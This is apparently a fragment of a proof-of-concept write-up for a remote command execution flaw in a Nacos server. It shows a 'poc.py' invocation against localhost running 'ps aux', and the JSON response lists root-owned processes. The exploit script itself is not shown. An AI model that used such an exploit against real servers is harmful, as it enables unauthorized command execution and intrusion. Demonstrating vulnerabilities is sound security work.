 python3 poc.py -t http://localhost:8848 -c "ps aux"
![](1.png)
{"code":200,"message":null,"data":""}
{"code":200,"message":null,"data":[{"B":0,"A":"USER         PID %CPU %MEM    VSZ   RSS TTY      STAT START   TIME COMMANDroot           1  0.0  0.0 814608  4992 ?
    Ss   18:47   0:00 [rosetta] /bin/bash /bin/bash bin/docker-startup.shroot          31 25.5  7.5 10414040 1534908 ?    Sl   18:47   1:14 [rosetta] /usr/lib/jvm/jav
a-1.8.0-openjdk/bin/java /usr/lib/jvm/java-1.8.0-openjdk/bin/java -agentlib:jdwp=transport=dt_socket,server=y,suspend=n,address=9555 -Xms2g -Xmx2g -Xmn1g -Dnacos.stan
dalone=true -Dnacos.core.auth.enabled=true -Dnacos.member.list= -Djava.ext.dirs=/usr/lib/jvm/java-1.8.0-openjdk/jre/lib/ext:/usr/lib/jvm/java-1.8.0-openjdk/lib/ext:/h
ome/nacos/plugins/health:/home/nacos/plugins/cmdb:/home/nacos/plugins/mysql -Xloggc:/home/nacos/logs/nacos_gc.log -verbose:gc -XX:+PrintGCDetails -XX:+PrintGCDateStam
ps -XX:+PrintGCTimeStamps -XX:+UseGCLogFileRotation -XX:NumberOfGCLogFiles=10 -XX:GCLogFileSize=100M -Dnacos.home=/home/nacos -jar /home/nacos/target/nacos-server.jar
 --spring.config.location=/home/nacos/init.d/,file:/home/nacos/conf/,classpath:/,classpath:/config/,file:./,file:./config/ --spring.config.name=application,custom --l
ogging.config=/home/nacos/conf/nacos-logback.xml --server.max-http-header-size=524288root         406  0.0  0.0 854552  5504 ?        R    18:51   0:00 ps aux"}]}